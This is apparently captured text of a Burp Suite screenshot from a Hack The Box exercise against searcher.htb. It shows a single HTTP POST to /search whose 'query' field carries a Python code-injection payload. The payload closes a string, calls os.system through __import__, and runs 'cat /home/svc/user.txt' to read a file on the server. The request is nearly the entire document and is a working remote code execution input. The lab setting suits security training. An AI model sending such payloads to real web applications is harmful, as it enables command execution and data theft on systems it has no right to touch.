 Pretty Raw Hex
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://searcher.htb
0 Connection: close
1 Referer: http://searcher.htb/
2 Upgrade-Insecure-Requests: 1
3
4 engine=Accuweather&query=')+and+print(__import__('os').system('cat+/home/svc/user.txt'))#